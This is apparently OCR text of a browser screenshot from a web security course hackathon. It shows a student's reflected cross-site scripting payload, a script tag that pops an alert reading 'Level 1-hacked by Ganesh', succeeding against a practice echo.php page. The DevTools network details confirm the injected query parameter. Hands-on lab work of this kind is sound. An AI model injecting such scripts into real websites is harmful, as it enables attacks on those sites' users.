 Activities
Google Chrome
Feb 4 13:51
waph-hackathon.eastus
Settings - Reset settings
WAPH-GANESH ATMAKU
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level1/echo.php?input=<script>alert("Level%201-hacked%20by%20Ganesh")</script>
...-hackathon.eastus.cloudapp.azure.com says
Level 1-hacked by Ganesh
OK
Elements Console Sources Network Performance Memory
Preserve log Disable cache No throttling
Filter Invert Request types More filters
20 ms 40 ms 60 ms 80 ms 100 ms
Name Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cscript%3...
Query String Parameters view source view URL-encoded
input: <script>alert("Level 1-hacked by Ganesh")</script>
1 requests 204 B transferred
Console
top Filter Default levels 1 Issue:
No mes...
No user ...
No errors
No warn...
No info
No verb...
Hide network
Log XMLHttpRequests
Preserve log
Eager evaluation
Selected context only
Autocomplete from history
Group similar messages in console
Treat code evaluation as user action
Show CORS errors in console